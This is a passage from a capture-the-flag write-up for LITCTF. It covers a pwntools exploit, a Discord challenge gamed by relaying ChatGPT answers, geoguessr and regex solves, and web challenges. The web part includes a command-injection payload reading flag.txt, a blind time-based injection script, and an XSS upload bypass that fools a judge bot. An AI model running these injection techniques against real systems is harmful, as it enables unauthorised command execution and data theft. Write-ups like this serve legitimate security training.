<span class="n">context</span><span class="p">.</span><span class="n">terminal</span> <span class="o">=</span> <span class="p">[</span><span class="s">'alacritty'</span><span class="p">,</span> <span class="s">'-e'</span><span class="p">,</span> <span class="s">'zsh'</span><span class="p">,</span> <span class="s">'-c'</span><span class="p">]</span>

<span class="c1">#context.log_level= 'DEBUG'
</span>
<span class="k">def</span> <span class="nf">start</span><span class="p">(</span><span class="n">argv</span><span class="o">=</span><span class="p">[],</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">args</span><span class="p">.</span><span class="n">GDB</span><span class="p">:</span>  <span class="c1"># Set GDBscript below
</span>        <span class="k">return</span> <span class="n">gdb</span><span class="p">.</span><span class="n">debug</span><span class="p">([</span><span class="n">exe</span><span class="p">]</span> <span class="o">+</span> <span class="n">argv</span><span class="p">,</span> <span class="n">gdbscript</span><span class="o">=</span><span class="n">gdbscript</span><span class="p">,</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">)</span>
    <span class="k">elif</span> <span class="n">args</span><span class="p">.</span><span class="n">REMOTE</span><span class="p">:</span>  <span class="c1"># ('server', 'port')
</span>        <span class="k">return</span> <span class="n">remote</span><span class="p">(</span><span class="n">sys</span><span class="p">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">],</span> <span class="n">sys</span><span class="p">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">2</span><span class="p">],</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">)</span>
    <span class="k">else</span><span class="p">:</span>  <span class="c1"># Run locally
</span>        <span class="k">return</span> <span class="n">process</span><span class="p">([</span><span class="n">exe</span><span class="p">]</span> <span class="o">+</span> <span class="n">argv</span><span class="p">,</span> <span class="o">*</span><span class="n">a</span><span class="p">,</span> <span class="o">**</span><span class="n">kw</span><span class="p">)</span>

<span class="n">gdbscript</span> <span class="o">=</span> <span class="s">'''

'''</span><span class="p">.</span><span class="nb">format</span><span class="p">(</span><span class="o">**</span><span class="nb">locals</span><span class="p">())</span>

<span class="c1">#### Exploit starts here ####
</span>
<span class="n">io</span> <span class="o">=</span> <span class="n">start</span><span class="p">()</span>

<span class="n">heapaddr</span> <span class="o">=</span> <span class="n">io</span><span class="p">.</span><span class="n">recvline</span><span class="p">().</span><span class="n">strip</span><span class="p">()</span>
<span class="n">heapaddr</span> <span class="o">=</span> <span class="nb">int</span><span class="p">(</span><span class="n">heapaddr</span><span class="p">,</span> <span class="mi">16</span><span class="p">)</span>

<span class="n">io</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="n">heapaddr</span> <span class="o">-</span> <span class="mi">65</span><span class="p">).</span><span class="n">encode</span><span class="p">())</span>
<span class="n">io</span><span class="p">.</span><span class="n">sendline</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="n">heapaddr</span><span class="p">).</span><span class="n">encode</span><span class="p">())</span>

<span class="n">log</span><span class="p">.</span><span class="n">success</span><span class="p">(</span><span class="n">io</span><span class="p">.</span><span class="n">recvlines</span><span class="p">(</span><span class="mi">2</span><span class="p">)[</span><span class="mi">1</span><span class="p">].</span><span class="n">decode</span><span class="p">())</span>
</pre></table></code></div></div><p>This pdf gives a better outline of what is happening in this exploit: https://drive.google.com/file/d/1g2qIENh2JBWmYgmfTJMJUier8w0XAGDt/view</p><p>flag: <code class="language-plaintext highlighter-rouge">LITCTF{very_legitimate_exit_function}</code></p><h1 id="misc">Misc</h1><h2 id="so-you-think-you-can-talk"><span class="mr-2">So You Think You Can Talk</span><a href="#so-you-think-you-can-talk" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>A lot of people think they can….. Well let’s find out in our Discord Server #so-you-think-you-can-talk channel. Beat your competitors by talking most! Send +explain in the channel to get a more detailed explanation of the challenge.</p><hr /><p>This is a misc discord challenge.</p><p>going to that channel we can get more info:</p><p>The bots code:</p><div class="language-javascript highlighter-rouge"><div class="code-header"> <span data-label-text="JavaScript"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
</pre><td class="rouge-code"><pre><span class="nx">client</span><span class="p">.</span><span class="nx">on</span><span class="p">(</span><span class="dl">"</span><span class="s2">messageCreate</span><span class="dl">"</span><span class="p">,</span> <span class="k">async</span> <span class="p">(</span><span class="nx">msg</span><span class="p">)</span> <span class="o">=&gt;</span> <span class="p">{</span>
  <span class="k">if</span><span class="p">(</span><span class="nx">msg</span><span class="p">.</span><span class="nx">content</span><span class="p">.</span><span class="nx">length</span> <span class="o">&gt;</span> <span class="mi">2000</span><span class="p">)</span> <span class="k">return</span><span class="p">;</span>
  <span class="k">if</span><span class="p">(</span><span class="nx">msg</span><span class="p">.</span><span class="nx">channelId</span> <span class="o">==</span> <span class="mi">1137653157825089536</span><span class="p">)</span> <span class="p">{</span>
    <span class="c1">// Within the right channel</span>
    <span class="nx">user_id</span> <span class="o">=</span> <span class="nx">msg</span><span class="p">.</span><span class="nx">author</span><span class="p">.</span><span class="nx">id</span><span class="p">;</span>
    <span class="k">if</span><span class="p">(</span><span class="o">!</span><span class="nx">users</span><span class="p">.</span><span class="nx">has</span><span class="p">(</span><span class="nx">user_id</span><span class="p">))</span> <span class="p">{</span>
      <span class="nx">users</span><span class="p">.</span><span class="kd">set</span><span class="p">(</span><span class="nx">user_id</span><span class="p">,</span><span class="k">new</span> <span class="nx">User</span><span class="p">(</span><span class="nx">msg</span><span class="p">.</span><span class="nx">author</span><span class="p">.</span><span class="nx">globalName</span><span class="p">));</span>
    <span class="p">}</span>

    <span class="k">if</span><span class="p">(</span><span class="nx">users</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">user_id</span><span class="p">).</span><span class="nx">disabled</span><span class="p">)</span> <span class="k">return</span><span class="p">;</span>

    <span class="k">if</span><span class="p">(</span><span class="nx">msg</span><span class="p">.</span><span class="nx">mentions</span><span class="p">.</span><span class="nx">repliedUser</span><span class="p">)</span> <span class="p">{</span>
      <span class="kd">const</span> <span class="nx">repliedTo</span> <span class="o">=</span> <span class="k">await</span> <span class="nx">msg</span><span class="p">.</span><span class="nx">channel</span><span class="p">.</span><span class="nx">messages</span><span class="p">.</span><span class="nx">fetch</span><span class="p">(</span><span class="nx">msg</span><span class="p">.</span><span class="nx">reference</span><span class="p">.</span><span class="nx">messageId</span><span class="p">);</span>
      <span class="k">if</span><span class="p">(</span><span class="nx">repliedTo</span><span class="p">.</span><span class="nx">content</span><span class="p">.</span><span class="nx">length</span> <span class="o">&gt;</span> <span class="mi">2000</span><span class="p">)</span> <span class="k">return</span><span class="p">;</span>
      <span class="k">if</span><span class="p">(</span><span class="nx">repliedTo</span><span class="p">.</span><span class="nx">author</span><span class="p">.</span><span class="nx">id</span> <span class="o">==</span> <span class="nx">msg</span><span class="p">.</span><span class="nx">author</span><span class="p">.</span><span class="nx">id</span><span class="p">)</span> <span class="k">return</span><span class="p">;</span>
      <span class="k">if</span><span class="p">(</span><span class="nx">msg</span><span class="p">.</span><span class="nx">createdTimestamp</span> <span class="o">-</span> <span class="nx">repliedTo</span><span class="p">.</span><span class="nx">createdTimestamp</span> <span class="o">&lt;=</span> <span class="mi">2</span> <span class="o">*</span> <span class="mi">60000</span><span class="p">)</span> <span class="p">{</span> <span class="c1">// 2 minutes of time</span>
        <span class="k">if</span><span class="p">(</span><span class="k">await</span> <span class="nx">check</span><span class="p">(</span><span class="nx">msg</span><span class="p">.</span><span class="nx">content</span><span class="p">,</span><span class="nx">repliedTo</span><span class="p">.</span><span class="nx">content</span><span class="p">))</span> <span class="p">{</span>
          <span class="c1">// Yay successfully earn point</span>
          <span class="nx">users</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">user_id</span><span class="p">).</span><span class="nx">score</span> <span class="o">+=</span> <span class="mi">1</span><span class="p">;</span>
          <span class="nx">users</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">repliedTo</span><span class="p">.</span><span class="nx">author</span><span class="p">.</span><span class="nx">id</span><span class="p">).</span><span class="nx">score</span> <span class="o">=</span> <span class="nb">Math</span><span class="p">.</span><span class="nx">max</span><span class="p">(</span><span class="nx">users</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">repliedTo</span><span class="p">.</span><span class="nx">author</span><span class="p">.</span><span class="nx">id</span><span class="p">).</span><span class="nx">point</span> <span class="o">-</span> <span class="mf">0.4</span><span class="p">,</span><span class="mi">0</span><span class="p">);</span>
          <span class="nx">msg</span><span class="p">.</span><span class="nx">react</span><span class="p">(</span><span class="dl">'</span><span class="s1">😄</span><span class="dl">'</span><span class="p">);</span>

        <span class="p">}</span><span class="k">else</span><span class="p">{</span>
          <span class="c1">// Nope, you get points off</span>
          <span class="nx">users</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">user_id</span><span class="p">).</span><span class="nx">score</span> <span class="o">=</span> <span class="nb">Math</span><span class="p">.</span><span class="nx">max</span><span class="p">(</span><span class="nx">users</span><span class="p">.</span><span class="kd">get</span><span class="p">(</span><span class="nx">user_id</span><span class="p">).</span><span class="nx">score</span> <span class="o">-</span> <span class="mf">0.4</span><span class="p">,</span><span class="mi">0</span><span class="p">);</span>
          <span class="nx">msg</span><span class="p">.</span><span class="nx">react</span><span class="p">(</span><span class="dl">'</span><span class="s1">😭</span><span class="dl">'</span><span class="p">);</span>
        <span class="p">}</span>
      <span class="p">}</span>
    <span class="p">}</span><span class="k">else</span><span class="p">{</span>
      <span class="c1">// [redacted]</span>
    <span class="p">}</span>
  <span class="p">}</span>
<span class="p">});</span>
</pre></table></code></div></div><p>and +explain tells us:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
</pre><td class="rouge-code"><pre>The objective of this game is to talk as much as possible. However, your messages can't just be SPAM, as they will be verified by chatGPT. In order to earn a point, the following criteria must be met:

    You must send the message in this channel
    You must be replying to a message sent by another author
    The message you reply to must be recent and no more than 2 minutes old
    Your comment must be respectful, substanceful, and insightful. ChatGPT gets to decide if you pass this or not.


 Finally, after some set period of time (like 15 minutes), whoever is the highest on the leaderboard will get the flag IF they also have at least 20 points.

If you pass all criterion, you get 1 point. If you pass all but the last criterion, you get deducted 0.4 point. In addition, if somebody replies to you and passes, you get deducted 0.4 points.

Finally, for more details, try the +code command to see the relevant source code.
</pre></table></code></div></div><p>Okay, we we need to respond to others in the channel, our messages will be checked by chatgpt to see if they are “respectful, substanceful, and insightful” and if chatgpt likes the message we get a smiley face, otherwise we get a crying face. Only messages that are responding to other uses will work for this.</p><p>I went to chatgpt and gave it this prompt:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre><td class="rouge-code"><pre>User
let play a game. I will ask you some random things and they you must be respectful, substanceful, and insightful to me when i ask. do you understand?
</pre></table></code></div></div><p>and got</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>Of course, I understand. I'm here to provide respectful, substanceful, and insightful responses to your questions. Feel free to ask anything, and I'll do my best to assist you! Let's start the game.
</pre></table></code></div></div><p>What happened next is a long story.</p><p>in steps Jim.</p><p><img data-src="https://i.imgur.com/28fhoVw.png" alt="" data-proofer-ignore></p><p>I dont know Jim but for around 30-40 minutes Jim would ask random questions which I just threw into chatgpt</p><p><img data-src="https://i.imgur.com/eNidll4.png" alt="" data-proofer-ignore></p><p>Started with:</p><p><code class="language-plaintext highlighter-rouge">I've been thinking about buying a flat keyboard, but I also want coffee. How can I get both?</code></p><p><img data-src="https://i.imgur.com/Y96LWe9.png" alt="" data-proofer-ignore></p><p>My first happy face. I need 20 of these to get the flag.</p><p>The tale look a turn and went from a question of keyboards to Jefferey, who went from getting bullied, to being a bully to stacking what we can assume is Jim. all this time chatgpt was giving “respectful, substanceful, and insightful” replies to the life of Jefferey and Jim. This entire story will soon be a movie, We are just waiting on Netflix to get back to us.</p><p>After close to 40 minutes I got the flag. Only the person in first gets the flag so I was beaten to the spot once, and didnt have 20 points the first time it came around.</p><p>flag: <code class="language-plaintext highlighter-rouge">LITCTF{Huh_1_gu3s5_u_R34lly_c4n_t4lk_4ft3ral1}</code></p><h2 id="geoguessr"><span class="mr-2">geoguessr</span><a href="#geoguessr" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>Where am I? The flag is LITCTF{latitude,longtitude} rounded to the third decimal place. (Example: LITCTF{42.444,-71.230})</p><hr /><p>All I had to go off for this challenge was this image: <img data-src="https://i.imgur.com/TnFE8TF.png" alt="geoguessr.png" data-proofer-ignore></p><p>Going off the challenge name and description, I figured that I needed to find the location that the image was taken. Checking the metadata of the image yielded no results, so to google maps we go!</p><p>First, I had a good look at the image. I noticed that the cars were driving on the right hand side of the road, and there was a speed limit sign that said 55. I immediately thought of America. Further searching of the image, I saw the blue signs on the right of the image, which confirmed to me that it was the USA.</p><p>Zooming in on the image, I could just about make out that the top sign said 87, and the bottom sign was 28- (I wasn’t sure whether the last number was a 1 or a 7).</p><p>I went down a rabbit hole for a little while, looking at different route 87’s in the USA, and eventually found out that the blue signs meant it was an interstate.</p><p>I put I-87 into google maps (other online maps are available :D) where it put me in New York, and made my way up the map until I noticed that it merged into the I-287 for a stretch. At this point, I went into street view and had the picture up as reference. Looking at the background of the picture, I could faintly make out water lines, so I went over the Mario Cuomo bridge and went to the bend on the left (near South Nyack) until I matched what I saw on Google Maps with the original image.</p><p>Using the description as a hint for the flag format, I rounded the last numbers to get the flag.</p><p>flag: <code class="language-plaintext highlighter-rouge">LITCTF{41.077,-73.921}</code></p><h1 id="rev">Rev</h1><h2 id="iloveregex"><span class="mr-2">iloveregex</span><a href="#iloveregex" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>For this challenge we are just given the flag regex:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>^LITCTF\{(?&lt;=(?=.{42}(?!.)).(?=.{24}greg).(?=.{30}gex).{5})(?=.{4}(.).{19}\1)(?=.{4}(.).{18}\2)(?=.{6}(.).{2}\3)(?=.{3}(.).{11}\4)(?=.{3}(.).{3}\5)(?=.{16}(.).{4}\6)(?=.{27}(.).{4}\7)(?=.{12}(.).{4}\8)(?=.{3}(.).{8}\9)(?=.{18}(.).{2}\10)(?=.{4}(.).{20}\11)(?=.{11}(.).{2}\12)(?=.{32}(.).{0}\13)(?=.{3}(.).{24}\14)(?=.{12}(.).{9}\15)(?=.{7}(.).{2}\16)(?=.{0}(.).{12}\17)(?=.{13}(.).{5}\18)(?=.{1}(.).{0}\19)(?=.{27}(.).{3}\20)(?=.{8}(.).{17}\21)(?=.{16}(.).{6}\22)(?=.{6}(.).{6}\23)(?=.{0}(.).{1}\24)(?=.{8}(.).{11}\25)(?=.{5}(.).{16}\26)(?=.{29}(.).{1}\27)(?=.{4}(.).{9}\28)(?=.{5}(.).{24}\29)(?=.{15}(.).{10}\30).*}$
</pre></table></code></div></div><p>To approach this I broke it down into parts and manually made matching strings on <a href="https://regexr.com/">RegExr</a>.</p><p>First is the start and end which are literals - <code class="language-plaintext highlighter-rouge">LITCTF{}</code>.</p><p>Next I need to match this regex: <code class="language-plaintext highlighter-rouge">^LITCTF\{(?&lt;=(?=.{42}(?!.)).(?=.{24}greg).(?=.{30}gex).{5}).*}$</code></p><p><code class="language-plaintext highlighter-rouge">(?&lt;=...)</code> is a positive lookbehind, I’m not going to pretend to understand how that works but the whole string must match it in this case.</p><p><code class="language-plaintext highlighter-rouge">(?=...)</code> is a positive lookahead which needs to match everything after the current point in the string (because we’re in the lookbehind this means from the start) but it’s a lookahead meaning the next token in the regex starts at the same point. So <code class="language-plaintext highlighter-rouge">(?=.{42}(?!.))</code> means there is 42 characters after this point and no more.</p><p><code class="language-plaintext highlighter-rouge">.(?=.{24}greg)</code> means 25 characters into the string the next characters are <code class="language-plaintext highlighter-rouge">greg</code></p><p><code class="language-plaintext highlighter-rouge">.(?=.{30}gex)</code> means 32 characters (incl. the dot from previous part) into the string the next characters are <code class="language-plaintext highlighter-rouge">gex</code>.</p><p>Putting that all together we get our first matching string:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>LITCTF{__________________greg___gex______}
</pre></table></code></div></div><p>All the next regex components use lookaheads with backreferences. Backreferences match previously matched parts of the string. So for example \1 will match the first group that was matched.</p><p>Let’s try: <code class="language-plaintext highlighter-rouge">^LITCTF\{(?&lt;=(?=.{42}(?!.)).(?=.{24}greg).(?=.{30}gex).{5})(?=.{4}(.).{19}\1).*}</code></p><p>Weird, our existing string already matches? Yes since most of the characters are underscores the backreferences will match anyway.</p><p>We can’t continue like this however as we will need to figure out what backrfeferences matches what later.</p><p><code class="language-plaintext highlighter-rouge">(?=.{4}(.).{19}\1)</code> means the 20th character matches the 5th character, so let’s replace those with 1 for now:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>LITCTF{____1_____________greg__1gex______}
</pre></table></code></div></div><p>The rest is left as an exercise for the reader. Flag: <code class="language-plaintext highlighter-rouge">LITCTF{rrregereeregergegegregegggexexexxx}</code></p><h1 id="web">Web</h1><h2 id="ping-pong"><span class="mr-2">Ping pong</span><a href="#ping-pong" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>The code for this challenge is:</p><div class="language-python highlighter-rouge"><div class="code-header"> <span data-label-text="Python"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
</pre><td class="rouge-code"><pre><span class="kn">from</span> <span class="nn">flask</span> <span class="kn">import</span> <span class="n">Flask</span><span class="p">,</span> <span class="n">render_template</span><span class="p">,</span> <span class="n">redirect</span><span class="p">,</span> <span class="n">request</span>
<span class="kn">import</span> <span class="nn">os</span>

<span class="n">app</span> <span class="o">=</span> <span class="n">Flask</span><span class="p">(</span><span class="n">__name__</span><span class="p">)</span>

<span class="o">@</span><span class="n">app</span><span class="p">.</span><span class="n">route</span><span class="p">(</span><span class="s">'/'</span><span class="p">,</span> <span class="n">methods</span> <span class="o">=</span> <span class="p">[</span><span class="s">'GET'</span><span class="p">,</span><span class="s">'POST'</span><span class="p">])</span>
<span class="k">def</span> <span class="nf">index</span><span class="p">():</span>
    <span class="n">output</span> <span class="o">=</span> <span class="bp">None</span>
    <span class="k">if</span> <span class="n">request</span><span class="p">.</span><span class="n">method</span> <span class="o">==</span> <span class="s">'POST'</span><span class="p">:</span>
        <span class="n">hostname</span> <span class="o">=</span> <span class="n">request</span><span class="p">.</span><span class="n">form</span><span class="p">[</span><span class="s">'hostname'</span><span class="p">]</span>
        <span class="n">cmd</span> <span class="o">=</span> <span class="s">"ping -c 3 "</span> <span class="o">+</span> <span class="n">hostname</span>
        <span class="n">output</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">popen</span><span class="p">(</span><span class="n">cmd</span><span class="p">).</span><span class="n">read</span><span class="p">()</span>

    <span class="k">return</span> <span class="n">render_template</span><span class="p">(</span><span class="s">'index.html'</span><span class="p">,</span> <span class="n">output</span><span class="o">=</span><span class="n">output</span><span class="p">)</span>
</pre></table></code></div></div><p>The solution is fairly straight forward, we have command execution as our input is added to a command without any sanitization. Payload: <code class="language-plaintext highlighter-rouge">fbi.gov;cat flag.txt</code> Flag: <code class="language-plaintext highlighter-rouge">LITCTF{I_sh0uld_b3_m0r3_c4r3ful}</code></p><h2 id="ping-pong-under-maintenance"><span class="mr-2">Ping Pong: Under Maintenance</span><a href="#ping-pong-under-maintenance" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>The next iteration of this is a bit more challenging</p><div class="language-python highlighter-rouge"><div class="code-header"> <span data-label-text="Python"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
</pre><td class="rouge-code"><pre><span class="kn">from</span> <span class="nn">flask</span> <span class="kn">import</span> <span class="n">Flask</span><span class="p">,</span> <span class="n">render_template</span><span class="p">,</span> <span class="n">redirect</span><span class="p">,</span> <span class="n">request</span>
<span class="kn">import</span> <span class="nn">os</span>

<span class="n">app</span> <span class="o">=</span> <span class="n">Flask</span><span class="p">(</span><span class="n">__name__</span><span class="p">)</span>

<span class="o">@</span><span class="n">app</span><span class="p">.</span><span class="n">route</span><span class="p">(</span><span class="s">'/'</span><span class="p">,</span> <span class="n">methods</span> <span class="o">=</span> <span class="p">[</span><span class="s">'GET'</span><span class="p">,</span><span class="s">'POST'</span><span class="p">])</span>
<span class="k">def</span> <span class="nf">index</span><span class="p">():</span>
    <span class="n">output</span> <span class="o">=</span> <span class="bp">None</span>
    <span class="k">if</span> <span class="n">request</span><span class="p">.</span><span class="n">method</span> <span class="o">==</span> <span class="s">'POST'</span><span class="p">:</span>
        <span class="n">hostname</span> <span class="o">=</span> <span class="n">request</span><span class="p">.</span><span class="n">form</span><span class="p">[</span><span class="s">'hostname'</span><span class="p">]</span>
        <span class="n">cmd</span> <span class="o">=</span> <span class="s">"ping -c 3 "</span> <span class="o">+</span> <span class="n">hostname</span>
        <span class="n">output</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">popen</span><span class="p">(</span><span class="n">cmd</span><span class="p">).</span><span class="n">read</span><span class="p">()</span>

    <span class="k">return</span> <span class="n">render_template</span><span class="p">(</span><span class="s">'index.html'</span><span class="p">,</span> <span class="n">output</span><span class="o">=</span><span class="s">'The service is currently under maintainence and we have disabled outbound connections as a result.'</span><span class="p">)</span>
</pre></table></code></div></div><p>This time we don’t get any output and the server doesn’t allow outbound connections (we tested with interactsh and curl, wget and ping to be sure!). However we do have a way to extract information. <code class="language-plaintext highlighter-rouge">;sleep 3</code> will delay the response by 3 seconds. So if we bruteforce the flag character by character and make it sleep when it matches we will have the flag. Here’s the script I made for this:</p><div class="language-python highlighter-rouge"><div class="code-header"> <span data-label-text="Python"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
</pre><td class="rouge-code"><pre><span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">string</span>
<span class="n">target</span> <span class="o">=</span> <span class="s">'http://34.130.180.82:55943/'</span>
<span class="n">pos</span> <span class="o">=</span> <span class="mi">0</span>
<span class="n">flag</span> <span class="o">=</span> <span class="s">''</span>
<span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
	<span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="n">string</span><span class="p">.</span><span class="n">printable</span><span class="p">:</span>
		<span class="n">payload</span> <span class="o">=</span> <span class="s">';bash -c </span><span class="se">\'</span><span class="s">flag=`cat flag.txt`;if [ ${flag:'</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">pos</span><span class="p">)</span> <span class="o">+</span> <span class="s">':1} == "'</span><span class="o">+</span><span class="n">x</span><span class="o">+</span><span class="s">'" ]; then sleep 10; fi</span><span class="se">\'</span><span class="s">'</span>
		<span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">post</span><span class="p">(</span><span class="n">target</span><span class="p">,</span><span class="n">data</span><span class="o">=</span><span class="p">{</span><span class="s">'hostname'</span><span class="p">:</span><span class="n">payload</span><span class="p">})</span>
		<span class="k">if</span> <span class="n">r</span><span class="p">.</span><span class="n">elapsed</span><span class="p">.</span><span class="n">total_seconds</span><span class="p">()</span> <span class="o">&gt;</span> <span class="mi">10</span><span class="p">:</span>
			<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Char: </span><span class="si">{</span><span class="n">x</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
			<span class="n">flag</span><span class="o">+=</span><span class="n">x</span>
			<span class="k">if</span> <span class="n">x</span><span class="o">==</span><span class="s">'}'</span><span class="p">:</span>
				<span class="nb">exit</span><span class="p">(</span><span class="n">flag</span><span class="p">)</span>
			<span class="k">break</span>
		<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="si">{</span><span class="n">pos</span><span class="si">}</span><span class="s"> - </span><span class="si">{</span><span class="n">x</span><span class="si">}</span><span class="s"> - </span><span class="si">{</span><span class="n">r</span><span class="p">.</span><span class="n">elapsed</span><span class="p">.</span><span class="n">total_seconds</span><span class="p">()</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
	<span class="n">pos</span><span class="o">+=</span><span class="mi">1</span>
</pre></table></code></div></div><p>Thankfully the flag wasn’t too long: <code class="language-plaintext highlighter-rouge">LITCTF{c4refu1_fr}</code></p><h2 id="art-contest"><span class="mr-2">Art-Contest</span><a href="#art-contest" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h2></h2><p>This challenge had a lot of steps and in the end was only solved by 7 teams.</p><h3 id="the-goal"><span class="mr-2">The Goal</span><a href="#the-goal" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h3></h3><p>When doing web challenges, I’ll usually work backwards by first figuring out where the flag is stored and then seeing what functionality can be used to reach that target. In this case, if the <code class="language-plaintext highlighter-rouge">/judge</code> endpoint is called with a valid ID and the bot subsequently opens the status page for the ID and it contains “winner!!” in its text, it will replace the content of the status file with the flag. We can then visit the status page and retrieve the flag. It seems as though we will need to confuse the judge bot into thinking our page contains the aforementioned text.</p><h3 id="xss-via-file-upload-bypass"><span class="mr-2">XSS via file upload bypass</span><a href="#xss-via-file-upload-bypass" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h3></h3><p>It is possible to upload any file which has either an extension of “txt” or no extension at all. To check the extension, the following code is used: <code class="language-plaintext highlighter-rouge">ext = os.path.splitext(abs_path)[1]</code> This is not a secure means of validating a file extension and we can get XSS by uploading a file with a name such as <code class="language-plaintext highlighter-rouge">...html</code> to the <code class="language-plaintext highlighter-rouge">/upload</code> endpoint. We tried a number of directory traversal tricks here but didn’t find anything of use aside from the XSS. This XSS is useful because the judge bot will visit this file before checking the page status. We can use this to manipulate the bot so that its next request to check the status will contain <code class="language-plaintext highlighter-rouge">winner!!</code>. But how?</p><h3 id="polluting-contextpages"><span class="mr-2">Polluting context.pages</span><a href="#polluting-contextpages" class="anchor text-muted"><i class="fas fa-hashtag"></i></a></h3></h3><p>We can see the following code defines <code class="language-plaintext highlighter-rouge">status_page</code>: <code class="language-plaintext highlighter-rouge">status_page = context.pages[1]</code> In order to get the flag, we must see <code class="language-plaintext highlighter-rouge">winner!!</code> in the <code class="language-plaintext highlighter-rouge">status_page.content()</code> method call. We noticed that using the previous XSS to call <code class="language-plaintext highlighter-rouge">window.open()</code> does just that. It will add an additional page to the <code class="language-plaintext highlighter-rouge">context.pages</code> list and it happens to be located at <code class="language-plaintext highlighter-rouge">context.pages[1]</code>in the list! A little known fact is that you can actually modify the content of a <code class="language-plaintext highlighter-rouge">window.open()</code> using code such as:</p><div class="language-js highlighter-rouge"><div class="code-header"> <span data-label-text="JavaScript"><i class="fas fa-code small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
